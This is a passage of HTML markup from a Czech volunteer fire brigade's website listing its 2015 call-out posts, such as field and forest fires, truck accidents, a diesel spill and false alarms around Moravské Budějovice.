				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/21-8-2015-dn-2x-nakladni-vozidlo-obchvat-u-litohore/" title="Permalink to 21.8.2015 DN 2x nákladní vozidlo obchvat u Litohoře" rel="bookmark">21.8.2015 DN 2x nákladní vozidlo obchvat u Litohoře</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/21-8-2015-dn-2x-nakladni-vozidlo-obchvat-u-litohore/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/21-8-2015-dn-2x-nakladni-vozidlo-obchvat-u-litohore/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10234" class="article post-10234 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/19-8-2015-pozar-nizke-budovy-moravske-budejovice-tyrsova/" title="Permalink to 19.8.2015 Požár nízké budovy Moravské Budějovice Tyršova" rel="bookmark">19.8.2015 Požár nízké budovy Moravské Budějovice Tyršova</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/19-8-2015-pozar-nizke-budovy-moravske-budejovice-tyrsova/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/19-8-2015-pozar-nizke-budovy-moravske-budejovice-tyrsova/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10231" class="article post-10231 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/14-8-2015-pozar-travy-okolo-zeleznicni-trati-blizkovice/" title="Permalink to 14.8.2015 Požár trávy okolo železniční trati Blížkovice" rel="bookmark">14.8.2015 Požár trávy okolo železniční trati Blížkovice</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/14-8-2015-pozar-travy-okolo-zeleznicni-trati-blizkovice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/14-8-2015-pozar-travy-okolo-zeleznicni-trati-blizkovice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10229" class="article post-10229 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/13-8-2015-pozar-lesa-100x50-ohrazenice/" title="Permalink to 13.8.2015 Požár lesa 100&#215;50 Ohrazenice" rel="bookmark">13.8.2015 Požár lesa 100&#215;50 Ohrazenice</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/13-8-2015-pozar-lesa-100x50-ohrazenice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/13-8-2015-pozar-lesa-100x50-ohrazenice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10225" class="article post-10225 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/13-8-2015-pozar-pole-ohrazenice/" title="Permalink to 13.8.2015 Požár oplocenky 20x10m Ohrazenice" rel="bookmark">13.8.2015 Požár oplocenky 20x10m Ohrazenice</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/13-8-2015-pozar-pole-ohrazenice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/13-8-2015-pozar-pole-ohrazenice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10223" class="article post-10223 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/12-8-2015-pozar-pole-moravske-budejovice/" title="Permalink to 12.8.2015 Požár pole Moravské Budějovice" rel="bookmark">12.8.2015 Požár pole Moravské Budějovice</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/12-8-2015-pozar-pole-moravske-budejovice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/12-8-2015-pozar-pole-moravske-budejovice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10221" class="article post-10221 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/10-8-2015-pozar-pole-a-lesa-babice/" title="Permalink to 10.8.2015 Požár pole a lesa Babice" rel="bookmark">10.8.2015 Požár pole a lesa Babice</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/10-8-2015-pozar-pole-a-lesa-babice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/10-8-2015-pozar-pole-a-lesa-babice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10219" class="article post-10219 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/6-8-2015-pozar-pole-sasovice/" title="Permalink to 6.8.2015 Požár pole Šašovice" rel="bookmark">6.8.2015 Požár pole Šašovice</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/6-8-2015-pozar-pole-sasovice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/6-8-2015-pozar-pole-sasovice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10216" class="article post-10216 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/5-8-2015-pp-plany-poplach-udajny-pozar-pole-dedice/" title="Permalink to 5.8.2015 PP planý poplach požár pole Dědice" rel="bookmark">5.8.2015 PP planý poplach požár pole Dědice</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/5-8-2015-pp-plany-poplach-udajny-pozar-pole-dedice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem 5.8.2015 PP planý poplach požár pole Dědice</span></span></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10214" class="article post-10214 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/4-8-2015-pozar-pole-domamil/" title="Permalink to 4.8.2015 Požár pole Domamil" rel="bookmark">4.8.2015 Požár pole Domamil</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/4-8-2015-pozar-pole-domamil/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/4-8-2015-pozar-pole-domamil/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10212" class="article post-10212 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/1-8-2015-pozar-pole-prokopov-okr-znojmo/" title="Permalink to 1.8.2015 Požár pole Prokopov okr. Znojmo" rel="bookmark">1.8.2015 Požár pole Prokopov okr. Znojmo</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/1-8-2015-pozar-pole-prokopov-okr-znojmo/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/1-8-2015-pozar-pole-prokopov-okr-znojmo/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-10210" class="article post-10210 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/10/31-7-2015-pozar-pole-moravske-budejovice-jackov/" title="Permalink to 31.7.2015 Požár pole Moravské Budějovice &#8211; Jackov" rel="bookmark">31.7.2015 Požár pole Moravské Budějovice &#8211; Jackov</a></h2>
				<div class="article-date"><span class="month">Říj</span> <span class="day">04</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/10/31-7-2015-pozar-pole-moravske-budejovice-jackov/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/10/31-7-2015-pozar-pole-moravske-budejovice-jackov/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9821" class="article post-9821 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/28-8-2015-unl-unik-400l-nafty-na-komunikaci-z-prorazene-nadrze-kamionu/" title="Permalink to 28.8.2015 UNL únik 400l nafty na komunikaci z proražené nadrže kamionu" rel="bookmark">28.8.2015 UNL únik 400l nafty na komunikaci z proražené nadrže kamionu</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">29</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/28-8-2015-unl-unik-400l-nafty-na-komunikaci-z-prorazene-nadrze-kamionu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/28-8-2015-unl-unik-400l-nafty-na-komunikaci-z-prorazene-nadrze-kamionu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9819" class="article post-9819 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/28-7-2015-po-pozar-pole-a-balikovace-zverkovice/" title="Permalink to 28.7.2015 PO požár pole a balíkovače Zvěrkovice" rel="bookmark">28.7.2015 PO požár pole a balíkovače Zvěrkovice</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">29</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/28-7-2015-po-pozar-pole-a-balikovace-zverkovice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/28-7-2015-po-pozar-pole-a-balikovace-zverkovice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9815" class="article post-9815 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/26-7-2015-po-pozar-pole-hostim/" title="Permalink to 26.7.2015 PO &#8211; požár pole Hostim" rel="bookmark">26.7.2015 PO &#8211; požár pole Hostim</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/26-7-2015-po-pozar-pole-hostim/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/26-7-2015-po-pozar-pole-hostim/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9813" class="article post-9813 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/26-7-2015-po-pozar-pole-nove-syrovice/" title="Permalink to 26.7.2015 PO &#8211; požár pole Nové Syrovice" rel="bookmark">26.7.2015 PO &#8211; požár pole Nové Syrovice</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/26-7-2015-po-pozar-pole-nove-syrovice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/26-7-2015-po-pozar-pole-nove-syrovice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9811" class="article post-9811 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/25-7-2015-po-pozar-pole-vranin/" title="Permalink to 25.7.2015 PO &#8211; požár pole Vranín" rel="bookmark">25.7.2015 PO &#8211; požár pole Vranín</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/25-7-2015-po-pozar-pole-vranin/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/25-7-2015-po-pozar-pole-vranin/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9809" class="article post-9809 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/25-7-2015-po-pozar-pole-vesce-blizkovice/" title="Permalink to 25.7.2015 PO &#8211; požár pole Vesce &#8211; Blížkovice" rel="bookmark">25.7.2015 PO &#8211; požár pole Vesce &#8211; Blížkovice</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/25-7-2015-po-pozar-pole-vesce-blizkovice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/25-7-2015-po-pozar-pole-vesce-blizkovice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9807" class="article post-9807 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/24-7-2015-tp-odstraneni-obili-z-komunikace-moravske-budejovice-nam-miru/" title="Permalink to 24.7.2015 TP &#8211; odstranění obilí z komunikace Moravské Budějovice nám. Míru" rel="bookmark">24.7.2015 TP &#8211; odstranění obilí z komunikace Moravské Budějovice nám. Míru</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/24-7-2015-tp-odstraneni-obili-z-komunikace-moravske-budejovice-nam-miru/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/24-7-2015-tp-odstraneni-obili-z-komunikace-moravske-budejovice-nam-miru/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9805" class="article post-9805 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/21-7-2015-po-pozar-pole-a-stohu-ratiborice/" title="Permalink to 21.7.2015 PO &#8211; požár pole a stohu Ratibořice" rel="bookmark">21.7.2015 PO &#8211; požár pole a stohu Ratibořice</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/21-7-2015-po-pozar-pole-a-stohu-ratiborice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/21-7-2015-po-pozar-pole-a-stohu-ratiborice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9803" class="article post-9803 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/21-7-2015-po-pozar-pole-a-baliku-slamy-jakubov/" title="Permalink to 21.7.2015 PO požár pole a balíků slámy Jakubov" rel="bookmark">21.7.2015 PO požár pole a balíků slámy Jakubov</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/21-7-2015-po-pozar-pole-a-baliku-slamy-jakubov/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/21-7-2015-po-pozar-pole-a-baliku-slamy-jakubov/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9801" class="article post-9801 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/17-7-2015-tp-odstraneni-spadleho-stromu-z-komunikace-moravske-budejovice-ul-kozinova/" title="Permalink to 17.7.2015 TP odstranění spadlého stromu z komunikace Moravské Budějovice , ul. Kozinova" rel="bookmark">17.7.2015 TP odstranění spadlého stromu z komunikace Moravské Budějovice , ul. Kozinova</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/17-7-2015-tp-odstraneni-spadleho-stromu-z-komunikace-moravske-budejovice-ul-kozinova/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/17-7-2015-tp-odstraneni-spadleho-stromu-z-komunikace-moravske-budejovice-ul-kozinova/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9799" class="article post-9799 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/17-6-2015-po-pozar-suche-travy-okolo-zeleznicni-trate-blizkovice/" title="Permalink to 17.6.2015 PO &#8211; požár suché trávy okolo železniční tratě Blížkovice" rel="bookmark">17.6.2015 PO &#8211; požár suché trávy okolo železniční tratě Blížkovice</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/17-6-2015-po-pozar-suche-travy-okolo-zeleznicni-trate-blizkovice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/17-6-2015-po-pozar-suche-travy-okolo-zeleznicni-trate-blizkovice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9796" class="article post-9796 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/6-6-2015-po-pozar-lesa-trebelovice-budkov/" title="Permalink to 6.6.2015 PO &#8211; požár lesa Třebelovice-Budkov" rel="bookmark">6.6.2015 PO &#8211; požár lesa Třebelovice-Budkov</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/6-6-2015-po-pozar-lesa-trebelovice-budkov/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/6-6-2015-po-pozar-lesa-trebelovice-budkov/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9794" class="article post-9794 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/5-6-2015-po-pozar-na-pile-moravske-budejovice-ul-partyzanska/" title="Permalink to 5.6.2015 PO &#8211; požár na pile Moravské Budějovice, ul. Partyzánská" rel="bookmark">5.6.2015 PO &#8211; požár na pile Moravské Budějovice, ul. Partyzánská</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/5-6-2015-po-pozar-na-pile-moravske-budejovice-ul-partyzanska/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/5-6-2015-po-pozar-na-pile-moravske-budejovice-ul-partyzanska/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9792" class="article post-9792 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/29-5-2015-po-hlaseni-cidla-eps-moravske-budejovice-ul-k-hore-plany-poplach/" title="Permalink to 29.5.2015 PO &#8211; hlášení čidla EPS Moravské Budějovice, ul. K Hoře ( planý poplach )" rel="bookmark">29.5.2015 PO &#8211; hlášení čidla EPS Moravské Budějovice, ul. K Hoře ( planý poplach )</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
